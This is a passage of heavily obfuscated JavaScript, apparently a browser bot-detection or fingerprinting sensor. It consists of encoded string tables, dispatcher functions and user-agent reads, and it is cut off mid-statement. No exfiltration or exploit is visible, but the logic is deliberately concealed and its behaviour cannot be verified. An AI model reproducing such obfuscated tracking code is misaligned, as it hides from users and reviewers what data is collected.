(kd[t8()[Qn(wN)](qh,XJ,Lb)])(UK()[JX(kJ)].apply(null,[pm,kF,pw]),Bh()[mX(g3)].apply(null,[Jw,n9,RR])),Bh()[mX(YF)](nf,Jw,kf))[k7(typeof A7()[f9(AP)],'undefined')?A7()[f9(th)].call(null,IX,HT(HT([])),Pw,H7):A7()[f9(tK)](Jw,HT([]),OB1,HT(tK))](new (kd[t8()[Qn(wN)].apply(null,[qh,z6,Lb])])(Bh()[mX(hx)](fQ,K9,Tx),Bh()[mX(g3)](Jw,HT(HT(Gx)),RR)),Bh()[mX(Ln)](H7,Lb,mU))[A7()[f9(th)](IX,HT([]),Pw,H9)](new (kd[k7(typeof t8()[Qn(Bt)],DM([],[][[]]))?t8()[Qn(wN)].apply(null,[qh,hb,Lb]):t8()[Qn(VF)](l3,r6,jO1)])(UK()[JX(O3)].call(null,HT(HT(Gx)),Xh,c11),Bh()[mX(g3)](Jw,Zw,RR)),bq()[UC(Ln)].call(null,lA,jA,kf,G8))[A7()[f9(th)].apply(null,[IX,tm,Pw,bp])](new (kd[t8()[Qn(wN)](qh,HT(HT(Gx)),Lb)])(bq()[UC(IC)](r6,Qw,nH1,bN),Bh()[mX(g3)](Jw,Ih,RR)),Bh()[mX(IC)](bS,bp,Kk))[A7()[f9(th)](IX,YF,Pw,W9)](new (kd[k7(typeof t8()[Qn(Ln)],'undefined')?t8()[Qn(wN)](qh,Pg1,Lb):t8()[Qn(VF)](K3,Gx,bg1)])(UK()[JX(g3)].apply(null,[HT(tK),nK,Zw]),Bh()[mX(g3)](Jw,G8,RR)),DW()[rT(JK)](Lb,Hm,mP,WB1,hw))[k7(typeof bq()[UC(Xn)],'undefined')?bq()[UC(wN)].apply(null,[pw,MC,vL,O3]):bq()[UC(Jl)].call(null,HT(Gx),Ic,GM,HT(HT([])))](Gx,pE),lL.pop(),FPR;}break;case Y1:{var CNR=Ec1[M4];var pvR=Ec1[VV];lL.push(cj1);var nKR;return nKR=DM(kd[Bh()[mX(Hm)](kw,tf,NF)][bq()[UC(mq)](qx,FI1,jT,HT(Gx))](Jm(kd[k7(typeof Bh()[mX(nZ)],DM([],[][[]]))?Bh()[mX(Hm)].apply(null,[kw,HT(HT([])),NF]):Bh()[mX(tf)].apply(null,[ms1,vf,UD1])][k7(typeof gl()[Yr(Yb)],DM(Bh()[mX(bN)](Np,rm,kX),[][[]]))?gl()[Yr(XJ)](tW,g3,c9,Pw,HT(HT([])),VF):gl()[Yr(tK)](Mq,Cb,Mn,nb,pw,Q9)](),DM(wE(pvR,CNR),tK))),CNR),lL.pop(),nKR;}break;case TU:{var kxR=Ec1[M4];lL.push(OI1);var rdR=new (kd[Fw(typeof Bh()[mX(Jl)],'undefined')?Bh()[mX(tf)](EE,zv1,sn):Bh()[mX(c6)](tK,XJ,P6)])();var xxR=rdR[UK()[JX(IC)](Cb,fj1,AP)](kxR);var ssR=Bh()[mX(bN)](Np,HT(HT(Gx)),Hp);xxR[k7(typeof lN()[zX(fQ)],DM([],[][[]]))?lN()[zX(wN)].call(null,CH1,N7):lN()[zX(AP)].apply(null,[C7,Ng1])](function(SWR){lL.push(jV1);ssR+=kd[k7(typeof UK()[JX(Yh)],DM([],[][[]]))?UK()[JX(Yh)].apply(null,[n9,jK,kw]):UK()[JX(Ih)](c6,I9,Ak1)][A7()[f9(vf)].call(null,j8,HT({}),Hm,YF)](SWR);lL.pop();});var ILR;return ILR=kd[A7()[f9(Xn)].apply(null,[Yw,HT({}),QG,MQ])](ssR),lL.pop(),ILR;}break;}};var pKR=function(){return ["C=\r-XK\x40I","_","*","v6","1(B\n","__Vm\tH<"," 4)D\x40","[^B\x40{&:","M","\x40]Y01N-","DMB.M\v"," 702Y\fH","J8Q","! )YXTKC<E-ECiKN\n6","FO96=7_^S^e\r>O~]OC\fs5\x3f0.+","1!5","(\x40)FVCW\r","","B\\","Y\t3","\\Y^","^TM^\x07","<AVY_","tLS=X-\x40QXJ","%(#D","xQZD\x40|\n5()L\rZM\n-|r^J_\t!",";M$^UHu\bM\b=\x3f","rpXJ3X<5&W",">B",")VTiSB7;!5\"^_","\x40BPq_>=^","$4D\x40AZ","3!5Y\bLPkE86","","A\'GCIHZ","\n^","\f=3&(1U^NQZws\x00","\v5<$3_HPM","\x005N\'^","1/_H","\x00L","\b","S","BAW","[-PW\x40","[!&.5U","V\v=%\"","wIK^\x07= \x072^YZQ","\n 3X,H\x40S^","+Q\r","#D\x3f7aUBPn63X\'BzL[\t","~*1","BCPH","\"\x07[-PT^LI$\'<65Q]Q","zI+=%3Q\nH","&\x40A\tsJD0","CZJY67[&","","H31)FC",";D-Q[nLA ;\"YCY","!rTL^,E:bBCHX","C-D","M","nA\x40bV\\:!VrWc~%gy%x0t^:{yp\x3fFN1",";W\\IK\tY\v","\f&GhI-X\x3fUmJ\x00X{ZW\vmv^\x3f","<5C=AUAJI","X\t(& ()W","$;#5Q\nH","swn=","cA[V_>\"h\rmbIF^ ","LO=I)Q_B","\\Q",";\"CY","\r_","BzD\f",":6=#\"q\x3f`4PKO0\t","I&WBMQ^","5$3uHPQ^ \x3f!x)U~MH","^-^_MA3O\"&"," ","QXIF\vN\t",": 5UzGTO!","7&\t\"Q\fYP^^\x075I;FQAU","ZWxf>C","$_AVKb6<\x40-ACL\x07B\x07!","/&\\","[V^|C","\\J\tB h\"(Q\f^","N2\b","yb=Y","th,d\"\x00$6E^","PEXQB","\x3f\x40Q\\","_<SBXq\tA\b&3,7","APKE<\t0","FI<&(&\\\r","^VMO\'","\v$>","[DIWX\t\tr $4EYP\\L\n=,\f)\\CG\nI","71*D] GP^<7\x40","P]_4","5< +C","AJ~287$5sCP\\^:6","41Q~G","sroa%j!3\n\v}0b dmy\x07({kjMGH5:(-[\x40ZO[!,Y>EHU_PTHfgwp\bG_\b","7U\fK1AKX","RE)\v1_!PY\x40LU3<&\"","22B","m","C\t^3,\"","","[d!m.\vtwq\x3fd)tQ{\x3fCs^}d!D86\x00SJ1D~k\tN9{}YR\x40m\'\'\v\x40$6]%vxsstsv>1\bsEcwQ{;;\nAQtq8m(\b\x00\x00T\x3fl\"D]\x3f\bi[\fPq}d\"B7:1rCu$m~d \x3fmVqmwNT\'c6R\x3f|1w\vL0\rm\tsqmd&B7:0\"y\x3fb=t~k\vF-Vqmo-xR:&\fw\x3fnt~A+-6}\t{Tk4H.1\"0,!h\x3fcw~kaU#sq}d!m/I6\x00\rD,dt\v]<y}y~!m\vJ9;\x00u|1vkG&4e#sqnp&g:,2y\x3fd)tQ{>;{{qoJ!m\vJ9<wj&\x40ei[\rCqmov.Kk\x00q\x3fx\"~tM>;{uqoJ!m\vJ9<{\']\\A\vkpTbF!>X5J1vkG\'V\"U\'sqGE\'\x3f:&sz\"Y~_<m\f\x40XKdm\'13w%XGTt~{<aVqmo/f6q=wI~qc<G;JYmfm\'1. q|1vl:4fxsqBA7E\'9<s(u|~`c<{|Cqmo6H\tf6q=t~m`c<z\v{qivm\'1\x073. q,g\x40t~D41m\nw^}d#TT\x3fl:grE4<\nfxsqARE\'9<s;|~i<<Ay\\[`!m%y\x3fg\x40tw\x07\x07j{M!\b3,3CyC\\b;VTBA2I.7+A\x3fl:`^E4<K\tqcL\'m%-\t\x00\x40\x40e \x3fmuyfD\'m%T\x3fl&O]m\x3fH+s[`!m5/#\x40\x40\"C[c<kFi{S8m<Kr\t\x00\'u:ib%es{Kd\'yU)+3r^LZ5t~y<<B,eXKdm\'!6\t\r\x40\x40W~{\x3f4vd{Kd#OV(q\x3fC>|WM\fmAcbV\"m\'>#\x00\r|$ttM>\v-uqoJ!m\vJ`6q\x3f~t~F1m\vVqmf\'m%-A|1s\\9tjqbV\"m\'>#\x00\r]BtI]\fmeCB!D86\x00\rBttM>k9Vqmv1N<6-h\x3f~t~G\'>xxsqmd$\x40V\t8\x00t4xD~k<E\'sqAQ8(q\x3fCfQ{8;dHQbF!:$Z\x3fl1qVZc<x\rCqmo2a-I|1r]m\b][`m\'1 3th\x3fp~k<ZXqmd$I3#\x00\r]Dt~G\'i[\vuqoJ!m\b<ue&O^d0<j[\tsqIm\nm\':;.qJ=D~k9Srmd!m\'5f(q\x3f\x40Ge{m\tqch!m\'*T\x3fl:A^E4<\nfxsqGA*E\'9<sF|~o\x00mF}uB!~,K,\x3fgl2pQ{>=d){qivm\'1 q,g\x40t~A71m\nw^}d#>4T\x3fl:X\\4<\nfxsq\x40FE\'9<sA|~o\x00mdSB!B7:&sz|~`c<BTC|!g:\b~ZzAY]D\x00myXSAs\bH!-0D$zE]}\tp{Kd#~V\bvJ[r}s\n9>\\d{Kd#H\r(q<hA][m:mccHF!D:#\x00~\'u\"ZQ{9qH[am7:&sy7|~c\n>K\tqRjD)m/\":&6w9B!D~k3t]^}d\'O\v=\'\b~DOZ4W~{<>Cs{Kd%x1=b3\vwq<z*F]ji[\fPq}d\"\x405//l3r|s\n<K\twd{cPM,K\t\tHC$m~d \x3fmuqC|!D0(q<hA][m:mERC8m(\b\x00\ff5J1v[A8\x3f0K\vusC|!g:1I&]D\x07}\tq{Kd#H\r\brDt~Gc>E\'sqAE\'\x3f8\x00v0Dt~D\t7l[\tsr{w%g:\x00q*T\x3fo\"[er;:kFj{POV1g^*\x406AeN0\x3f\rmsqmd&`/\";q\x3fE[ptM>\tF{qch!m\'-d&sy8_~k;6Cqmo(<K*e(k:nF(\nzq}dw&=\x00q\x3fl&BWM*::Cqmo$\x3ff6q<OD~kI<E\'sqA]7\x406\x00g,nt~A776}\tziAcv0-%$r+l!t~k;)P{Kd#>4(q\x3fF|WM\fmfTdoN\v0r5J1vi\x40:o\'sr\x40kPO\v\'\bx4r\x3fl5D~k1us{Kd\'yU)+3r^LZ5t~p+K\tqjBj)m%,JJ1D~k\vb;pqm`m\'1\btA\x3fl:ye4<K\tqc\x40\'m%,vuLZ5t~y<<\x40+JYmf\'n-$H|1r]m\b][cY|7:\x00&x-]\x40t~~\fmj}vpm\'1\n qJH=t~k\t*0K\vVqmo2a\x3f:&A\x3fl:grrcDm\tssi+~,K,/l2pQ{>G!{qivm\'1d. q,g\x40t~G.1m\nw^}d#y\vT\x3fl:_\\4<K\tqfV`m\'1\x00%$r5J1v^b\"4o\'sqBA3g:6p\fT\x3fl*Fe}f<k\"jqJ!m\n>*>$r|1~f;;GDjks\"H(`6q\x3fnt~F\t41m\tCqmoI\t\":&6w\x3fnt|b;B^c{P>((q\x3fA*|Ey<<G{Kd#z\r;9(q\x3fCLVk\fmvcJ!m\n!4((q\x3f\x40WM:Cs{Kd)O!=+1szC$W~{>0K{Kd#z\r;:(q\x3f\x40\"fVk\fmTEJ!m\r(:(q\x3fA*|Sy<<A XKf\'o\t\"&yj6L\\7:BPq}d#Dy(8(q\x3fA:[Vk\fme\\!n\v>0,#\x00cwtM>\rA+Cqmo\vy/(IB#r~i<<iyZTkLm\'5:\v/h\x3fcw~k(K\tqij)m%/#c5J1vf:eyXKdm\'%\v\rJ$x\x40[d \x3fmuqoJ!n#J:6.T\x3fl>]fD%b;pqmm8m5,vA~t~Gb\f1m\fZ{Kd#y2=>4\nq\x3fldQ{<K\tqU\x40D)m%*4H5J1r[\x3f\bkq^}d%u\vJ:3x$r|1}\\;BgSF\"\x40\x3f\"&w+\"L^}fj[\rsqJ!m\r:&A\x3fl*a[b\r:A.Pq}d\"\x405-Jl3r~`c<\x40aYmdm\'11twq<\x40\bY]G7M9b+p{Kd#z01kq\x3fllA\x00mg}CB!g:6p\fT\x3fl*Fe}f<k\"jqJ!m\n-:&A\x3fl:c\\c<A]ito\"H(`6q\x3ft)tWM\":o\'ssdg\bO\b5>r\x00LZ5t~Z\fmg}CB!g:6pA\x3fl:`r^0\x3fK\tqU\x40D6g:7-&y\x3fb5D~k+\rAq[d!o-#\x00\rDDt~D#*4\'sq\x40sRE\'\x3f:f6q=zHD~k\tN9{}YR\x40m\'\'\v\x40$6]-m\tsqmj\x00<s/G;|~`c<{Cqmo6H\tf\'!|1t|s27m\txSuN!m\'<\ngA\x3fl:c[_N}\twqmd\"u<K,rl2s","\x40UKLX\t .3_B}^D7=^","\x3f7%.Q:H\\\\O ","|;n$","M\t\'\"5","Y\'*X\x40QON\tB","4.SyXZ\n-Ke[^","\x40RH6","FoIK","d","C=\r-X","IB35$","1=/!Y\f\x40","109q^j[ZX2x|$GWEK\x40o\t&3()U\f","A\x40\x40L","Pi\x00eLW","AM_6","X]C6,$[WDQM_!=3",".(WHPa^F8]\b\x40=UYB6E=r\"^HPM","RN\r&$(4YD\\KS09B/W"];};var r5,hD,OF,gV,UD,Bg,mL,vd,dK,qg,C1,Tf,Hv,Hs,GV,RN,J8,qT,df,vZ,XR,mV,vg,vO,Br,BG,TR,CD,w1,hK,bs,zR,Kj,jd,Jv,YD,Ns,PZ,TK,Tv,pN,Xk,HU,Zh,rD,vS,k5,L5,rs,nK,fN,O8,xL,dT,zh,WI,SH,VL,NN,JR,Ps,K8,SW,zK,Qk,Nr,VD,BN,EK,px,IH,Ix,pH,Sl,Zd,xr,PS,NI,j1,B1,EF,PT,KR,ml,G1,CT,LU,tV,sg,Zz,gU,bW,Og,Xl,Dd,Bv,WU,Rx,QN,gr,Fx,kS,EV,NU,OT,QK,ZS,dG,rP,vP,U4,T8,Zv,dx,dV,dh,Av,FN,Y5,nx,pL,Td,hf,lX,Ik,hU,cx,fR,dF,Fj,vh,pT,sI,ES,BS,Pj,MD,YP,sW,AD,QO,kX,Vf,p1,nH,Iv,Rd,RG,PD,SF,f2,j8,I5,qI,vU,SV,O,bl,Ex,dU,M1,rF,rV,kD,qH,fj,Q4,Pr,lh,qr,FT,vl,NO,b8,cN,Z1,mx,hF,lz,AO,Yv,H5,PW,VT,XV,Ch,Ul,zS,qZ,F,hZ,S5,Ij,Vr,AX,XX,DN,Mh,gk,J,IF,pR,sf,hj,Xg,hG,bI,HG,Vk,Ez,Yf,tv,kf,TX,Zf,AT,EU,wP,LG,c2,Xj,A8,Rf,lG,CP,Wj,Z8,Tx,GG,OS,Tr,Qh,jz,Lz,cH,Gl,Fl,Mf,n1,NL,JD,Ck,YO,RL,m5,NZ,Vd,XZ,Wg,U8,fL,rd,CG,TL,pU,dl,Sd,Sg,xF,zf,BD,Xh,Ol,rX,TF,DU,Uf,XG,ZX,I8,T5,xW,JG,Qv,pv,cr,Nz,wW,AK,gK,Ks,F5,UG,VK,KX,wO,SG,zx,Cx,xx,Mv,mr,OX,FF,Rs,nL,vr,BZ,cK,S8,sL,tx,lx,J5,Ef,tk,hX,UZ,kR,nk,sh,jh,D4,EL,gN,sG,ZK,zT,AF,Lh,OR,qP,DK,I1,Oz,Cg,zZ,KI,Hz,YW,Eh,lK,HP,fP,Vj,CU,Eg,vW,Gz,lS,Sh,XN,vj,Sr,R,kh,WZ,Wv,cG,pk,Ng,qW,UO,Lr,R1,QF,JF,lW,WW,nl,Gj,gD,Xr,G2,Dv,ZN,BT,YN,KN,TT,z8,Uk,tD,E8,Wx,Fh,CN,n4,X4,Y1,A1,xN,Tl,gT,jl,Ug,XP,PX,OL,tP,FK,g4,Lk,AR,wx,Qz,qO,kW,zU,wF,jW,ZT,nW,fZ,rL,bO,WG,IW,WH,pX,HZ,OG,pP,BL,cz,Ov,zG,Yg,RT,Y,hh,ZU,sN,WT,Ff,Kl,JS,hS,zL,IP,TP,PG,pS,RF,NW,tL,jV,cU,hW,WF,vX,kG,BV,gS,AW,zO,fV,nP,r8,Mk,FX,GL,nO,g5,Zl,cj,kP,Fr,cV,YL,mT,LW,MG,fD,Wr,fr,gF,Kf,ER,Ur,gP,NP,QW,vV,Wk,jL,gZ,K4,gO,x8,rN,IG,Y2,Kk,hg,Lg,GZ,j5,EG,xl,wf,mU,ll,HN,KP,cl,zI,CF,n8,JO,ET,sS,ss,fl,hl,Kx,DD,c5,qf,Kr,Lf,nj,kZ,m2,RD,Js,UP,EX,WK,WN,kH,zl,Xd,Hl,Tg,Ox,Oh,B4,K2,LX,x4,V,Er,CW,w5,V8,mK,E5,nd,A2,tH,jG,RP,qL,Xx,Gk,hP,zN,QS,r4,PN,RO,Nh,CX,vH,Gh,Mr,qN,kj,wg,TG,nh,Ml,s4,D1,xU,Yl,B,BX,rW,jK,Ph,I2,ZL,GN,VZ,HK,VN,YI,gx,sx,PU,PO,sF,YK,UU,L8,vD,Ir,m8,SO,cT,wr,Wf,pj,WL,FU,fx,KV,cg,bG,sD,j4,LF,hd,Xz,mF,Ek,jr,jf,Hf,H,UL,d8,LP,ZW,BF,Dr,GX,q4,xO,w4,tr,C5,VX,cL,Zx,JZ,Sf,KD,dH,fU,sR,jO,hv,PF,zr,LT,dr,nU,Ll,XU,ks,VS,UF,U,xK,qU,E1,HS,lF,NG,s8,mR,Nl,Dh,Az,KF,bT,QI,dN,Hk,sK,sZ,rx,CK,ZD,K5,rH,lU,VU,YG,CH,CS,Rj,qh,v4,AH,rg,n5,kU,wS,xg,JP,vk,Ed,nT,Jk,Hh,wK,fW,L4,wD,YH,gL,Fg,IS,ML,nG,IL,mP,Uz,cW,BW,GU,Dz,Ok,Y8,Pd,kT,R2,P8,fS,MT,Vh,Ux,k4,WO,nS,hV,Nf,MN,RU,OP,cS,Uh,jX,cP,sP,wk,NX,Xf,gd,Hr,Gd,g8,DF,AI,LN,IK,dW,Nv,Kh,FP,N4,Fk,XL,WD,Dx,NS,RZ,Pv,IV,WV,J1,mS,pg,Bs,YS,xP,IN,Jh,ZP,zH,cf,qF,RX,Aj,XO,p5,vs,g2,DZ,Ar,lv,dg,G4,Pl,RH,bP,q1,bK,Cr,z5,Oj,ON,MX,Dj,SZ,sU,PP,c4,bv,BH,QT,l8,N5,t5,Wh,vN,Qg,BR,sj,JL,X8,WP,Rv,FS,H2,IO,gj,J4,Ak,Os,S1,KL,LL,XK,mf,ZF,vG,H1,wl,w,dX,IT,JN,Ej,tl,TZ,Sx,TW,MP,gh,m4,hR,kr,q8,LZ,YU,dZ,zF,MV,fz,Hx,v8,bF,YV,Ax,rr,pW,KG,pO,S,Cj,UX,dI,KU,Pf,Bx,rh,NF,xh,FW,mI,QL,lO,Jx,TS,Y4,MW,kI,JT,ZG,lP,PL,lj,P2,CR,FR,TO,pG,Bl,dS,CV,js,pD,xI,IZ,kN,VO,Q8,sr,jg,BK,NT,Rz,N,RI,kF,AG,n2,HW,Jf,ZI,LK,Cv,gf,wG,N2,lZ,JU,kz,fK,GW,dP,jI,nr,Z4,ZO,VP,nN,HR,NK,rk,Ah,cR,mG,R5,jx,cX,MK,EH,l4,Al,jT,rl,rK,pf,hT,xX,zs,SL,kl,xV,IU,d5,O2,DP,nF,zW,Jd,KZ,IR,zD,FL,p2,tT,fF,Qr,MU,T1,ql,jP,ph,MF,dD,ST,QR,rS,p8,wX,LS,qv,HD,Wl,ps,US,RR,XF,LI,tU,Kv,hL,LD,Ad,vT,XS,A4,tI,Nd,wT,Id,JI,Dl,DH,kx,SP,AU,tW,UN,SK,L2,Fv,DV,ds,nv,PH,f8,fd,lg,Th,Of,PV,H8,gH,wL,ZH,mh,UT,bU,EO,lk,gG,xk,PK,Bj,qX,UW,bL,Gf,VW,Ds,Cl,gX,Ql,C2,Qf,ff,bX,ng,G5,Qx,kK,nR,Hg,Mg,fk,sX,hr,DG,gg,Qj,fh,vK,xG,fI,GT,Jg,zv,rZ,B8,gW,Vl,tS,fX,XI,Gr,A5,sd,WX,FZ,fT,zP,lT,ID,R8,KS,HF,vL,YX,KW,P5,mz,sl,vF,QV,Gs,Px,HX,KK,OK,pV,mW,Rh,Z2,l2,LV,lf,Ws,N8,T4,nX,QX,tG,Df,XW,C8,KT,XD,Rk,GO,EN,k8,F8,CL,jZ,fG,HO,b5,ZZ,Jr,xs,Zr,V5,tR,VG,W8,MS,xT,tF,FI,WS,cI,Pg,jS,Vx,xH,rU,DX,QH,UV,c8,Dg,IX,GK,bf,HL,JW,OW,If,Kz,cF,xD,DT,Cs,wU,Ig,d4,Lx,TU,GS,OU,Nx,qS,rG,bV,Rl,BP,Yx,O4;var Dn=function(lvR,glR){return lvR&glR;};var KdR=function(){return Fc.apply(this,[tD,arguments]);};var Fj1=function(BSR,IfR){return BSR>IfR;};var wE=function(UKR,PvR){return UKR-PvR;};var P1;var whR=function(){Jl1=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Sd1=function(bxR,fPR){var VSR=kd["Math"]["round"](kd["Math"]["random"]()*(fPR-bxR)+bxR);return VSR;};var xFR=function(pPR){var b2R=1;var VWR=[];var cdR=kd["Math"]["sqrt"](pPR);while(b2R<=cdR&&VWR["length"]<6){if(pPR%b2R===0){if(pPR/b2R===b2R){VWR["push"](b2R);}else{VWR["push"](b2R,pPR/b2R);}}b2R=b2R+1;}return VWR;};var lsR=function(){return ["S6Z",",P\"L,","R3\x406hE,G\x3fP","Q9NQ\t6Q","]N55J$`1_Y","C&O7X]1LO<B(ZO*R","F5L:^i>5M\r&L0^R","8RY\x00<","rC\r^b","\f9D7Uu\b","X];n5","\r4","{","7V7N;","I\x3fM])6\x40\f3G","F s7CY\x00\nV\t9","-K]6","<OS\r","G;]U=&P&F,OE","R\f#D7Ux\r,","9^HA9K","*V\"Z.^","sh!\x3fd7N;~P\t5L","0P2b,I]D3Q","=WU3","k\v","*To*L\x07B9","E\"s,TH,RE","=VO<B(ZO*R","=TQ4V2","","H","[\t,4P!P;I",";P","3RO","\v","(","W","A;S1HY\b","\b9G","Q\n%|,","|LY<K3QH_1V\x3f0V0X","T<G","N7G7U[",",","\x00K\x3fA7WU!%V\"F","F","3U7XY!=M/","#\x40=^O","D\x00B2x]\x00;N\"F:","];K3\x40*NN\t","V0PR/","9G","M","S.K3P=S]\x3fF","$F0_Y=","3\x07K\x07>W3ZN\t","\b7","KN,A:","HU$`\x3fHY","P,_","4\x40:P","c$B\'","{]!A)\"F,ZH*","RH","T:I","0L\x073","","Y=V","\x07)F\x3fU;Ic6P&S;_","ZR77O2]L;C%\x3fH\rxW5W7TR","V3F*","P6RZ[","P5RL",",^L\x009G","z$6CZDr\x07z","G","]U\b","ZO","\n*O","5W\"L3~J\t6","$0(bj{VD::\x3f%x,~\\{S<[g!","3","OS)4O8W","(W\x07\x3fM-","X\r!9D\"\x3fQ*S","F(R_\tK8W\x3fOU63T8W","rr<\r\"","+G\x3fB2xT\r*5M8W","zP=","4V7WX<7V$7W\x3f","m+V^\t*","","-^N1G79Q5^N","-\x40$`1NR","v]","D","-F0J0^X","XT\r*7V",",W>F-","#P.^R\b=q7Q*",",N+3Z","C\x07",".^J","D\"","R\f3s\x3fBo\t,R&3B*NN\t","Q\t5P","\bQ\bB0Z[\t*","xQ\x408L*U=C:F","Q\x3fU","9R63Q-RS","4G\x077O~X];\"W;VL","G\"F,xS6","3\x07N/T,R[,)}\x3fM:RR\v\x07)","GF2^Q\t,[(3B:^N*7k:J0^","3U7XYA1D","/","#9M-ON;M","L\t*M;B0XY","LO\x00",">","N","eL\r,Om;CL*Q]Q7\\iVd4l\vYxFZfd\v\fL;v[","9KI^\nL3Q;I","<T\t5FZH\r","$Fe","yYH9Q7J2^XVx\"JvP*IU\x3fVVvA;Y;F2=TR9Lv\x406ZN\r;G%1NH1G\x409E~OT\tx:C\x3fMoN\r6GN","7O=NP\r,d0","/","L\f9B:^R\b","to!\x3fd","Q3",",^L\x009G3\"B*^","L0IY\r<Q7W;XT\r6G","Y\n>A\x3fU;oE=","0Vl\fq","P$;CH9V\t8D~T^\n-A\"J1U\x07=QN","U<Z/0","\\pH\x00gd","8H","w.b\rpy(\x07$g.f\f~n33`\'","P*TN\r\x3f","L\v3Z+K","R\f","H, G\f","H-J7M=^P","4","]\x3f","","M","-Gp^]\vX","0Q","=P$","o,J2W]LD#O*l\x00-\t8","qd^wG\tS\x3fI]+IV&Fc","p;O","\x009E",":^J;O\"J1U","\x07=SN5}%Z0Xo*RM8T","4\x40","$F-NPO","\\YV3Q\'"];};var MjR=function(){return EP.apply(this,[IO,arguments]);};var DPR=function(){return EP.apply(this,[pD,arguments]);};var NxR=function(){return EP.apply(this,[Av,arguments]);};var mW1=function(){return kd["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var HLR=function(){return EP.apply(this,[UD,arguments]);};var dL=function(w2R,hvR){return w2R==hvR;};var XF1=function(ZTR){var GFR=ZTR[0]-ZTR[1];var ONR=ZTR[2]-ZTR[3];var GfR=ZTR[4]-ZTR[5];var ZsR=kd["Math"]["sqrt"](GFR*GFR+ONR*ONR+GfR*GfR);return kd["Math"]["floor"](ZsR);};var vFR=function(){return (P1.sjs_se_global_subkey?P1.sjs_se_global_subkey.push(VI1):P1.sjs_se_global_subkey=[VI1])&&P1.sjs_se_global_subkey;};var hU1=function(O8R,cPR){return O8R>>>cPR|O8R<<32-cPR;};var Rp=function(){return EP.apply(this,[L2,arguments]);};var N0=function fKR(E8R,hxR){var D8R=fKR;do{switch(E8R){case Pd:{kd[gl()[Yr(bN)](Ab,g3,jU,HT(HT(Gx)),Hm,VF)][k7(typeof A7()[f9(xM)],'undefined')?A7()[f9(JK)](fT,HT([]),Xn,HT(HT([]))):A7()[f9(tK)](A3,HT([]),gD1,kJ)](OVR,SDR,fKR(VI,[Bh()[mX(G8)].apply(null,[JK,hx,YN]),wDR,Fw(typeof gl()[Yr(mq)],DM([],[][[]]))?gl()[Yr(tK)].apply(null,[Ym,H9,lA,Bb,pF,J7]):gl()[Yr(AP)](lE,Fp,Vp,HT(tK),HT(tK),Jl),HT(t3[bN]),Bh()[mX(Xn)].apply(null,[l7,HT(tK),rW]),HT(Gx),lN()[zX(QG)](wF,XJ),HT(Gx)]));var NKR;return lL.pop(),NKR=OVR[SDR],NKR;}break;case U8:{E8R+=SP;nt=qK();Fc.call(this,Ws,[cvR()]);k41=FdR();Fc.call(this,tD,[cvR()]);FM=rw();EP.call(this,Av,[cvR()]);}break;case PX:{Jk1=function(){return Fc.apply(this,[Ej,arguments]);};sD1=function(CFR,VhR,gWR){return Fc.apply(this,[Uz,arguments]);};E8R=Hl;mH1=function(){return Fc.apply(this,[Mk,arguments]);};jY=function(){return Fc.apply(this,[qH,arguments]);};Fc(cH,[]);}break;case Ad:{EP(Xd,[]);EP(pD,[GLR()]);(function(sl1,hX1){return EP.apply(this,[Ej,arguments]);}(['O','n','knOnxxD','xSSDSE$$$$$$','kOnk$kk','5','5S','$','k','n$','Dn','5$nk','n5','D','U','x','w','n$$','n5x$$$$$','S'],tn));t3=EP(Ps,[['k$wSE$$$$$$','5','$','k','xSSDSE$$$$$$','xSUwD','knwkwxUnwSE$$$$$$','ODOOx$UE$$$$$$','O','knOnxxD','OOOOOOO','Dn','5$nk','n$kO','Dx$$','x$','k$wx','O5wn','5xDOk','DnUxO','x','U','w','5D','n','S','5k','5U','nD','nk','nS','nO','D$','Dk','5$','DD','5nD','5$$$','knwkwxUnwx','D$$$','5$$5','kwww','nwww','5$$$$','ww','S$$','kww','5x','nO$','n$$$','5w','n$5x','wwwwww','55','D','nS$','5ExU','5EkD','DDD','nnnn','n5w','5EUD','nE55','Dx$$$$$','UU','Okn'],HT({})]);HI=function IffZZADQpO(){Cj();function VB(){xD=+ ! +[]+! +[]+! +[],Gq=! +[]+! +[]+! +[]+! +[],Hf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],W6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],s6=+ ! +[],PY=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Fz=+ ! +[]+! +[]+! +[]+! +[]+! +[],Oq=+[],dd=! +[]+! +[],TD=[+ ! +[]]+[+[]]-+ ! +[],hV=[+ ! +[]]+[+[]]-[];}VB();rf();function jY(){return kq(`${BY()[jV(D6)]}`,OR()+1);}function PB(){this["NB"]=this["NB"]<<13|this["NB"]>>>19;this.D=Eb;}function B6(nV,xq){var ND=B6;switch(nV){case fD:{var Hd=xq[Oq];var Dx=xq[s6];var tj=OY([],[]);var cH=XB(OY(Dx,BH()),Uf);var rD=K6[Hd];for(var DS=Dd;Oj(DS,rD.length);DS++){var CR=v6(rD,DS);var Kj=v6(x6.IS,cH++);tj+=YV(hV,[jf(sz(jf(CR,Kj)),DH(CR,Kj))]);}return tj;}break;case vd:{var C2={'\x32':zz()[cY(Dd)].call(null,pb,Ux),'\x33':zz()[cY(D6)].apply(null,[RB,OV]),'\x41':zz()[cY(RB)](lB,fI),'\x49':BY()[jV(Dd)](kx(kx([])),kf,bb),'\x52':jj()[Tq(Dd)](cf,pb,t6),'\x56':xS()[WB(Dd)].call(null,pb,Fd,bb),'\x58':zz()[cY(bb)](bb,Xd(P6)),'\x6c':xS()[WB(D6)](RB,b,kx(kx([]))),'\x76':Bz()[JH(Dd)](RB,DB)};return function(ZH){return B6(T2,[ZH,C2]);};}break;case Uj:{var pD=xq[Oq];x6=function(gY,AH){return B6.apply(this,[fD,arguments]);};return WS(pD);}break;case MY:{var Hx=xq[Oq];var wj=xq[s6];var CH=xq[dd];var cV=OY([],[]);var mz=XB(OY(wj,BH()),fz);var gb=Kx[Hx];for(var xR=Dd;Oj(xR,gb.length);xR++){var n=v6(gb,xR);var UB=v6(pd.n2,mz++);cV+=YV(hV,[jf(DH(sz(n),sz(UB)),DH(n,UB))]);}return cV;}break;case QS:{var jH=xq[Oq];WS(jH[Dd]);var kb=Dd;if(Oj(kb,jH.length)){do{zz()[jH[kb]]=function(){var Bx=jH[kb];return function(wV,FH){var Wb=x6(wV,FH);zz()[Bx]=function(){return Wb;};return Wb;};}();++kb;}while(Oj(kb,jH.length));}}break;case pI:{var Sb=xq[Oq];var j2=xq[s6];var 